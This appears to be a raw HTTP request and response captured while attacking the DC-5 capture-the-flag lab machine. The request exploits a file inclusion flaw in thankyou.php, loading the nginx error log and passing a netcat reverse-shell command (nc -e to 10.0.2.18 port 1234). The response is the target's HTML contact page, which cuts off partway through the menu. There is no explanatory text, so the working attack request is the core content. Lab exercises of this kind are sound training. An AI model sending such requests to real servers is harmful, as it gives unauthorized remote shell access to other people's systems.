 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /binn/sh 10.0.2.18 1234 HTTP/1.1
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.9/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 27 Nov 2019 18:13:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 24512
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About Us</li></a>
<a href="faq.php"><li>FAQ</li></a>
<a href="contact.php"><li>Contact</li></a>
</ul>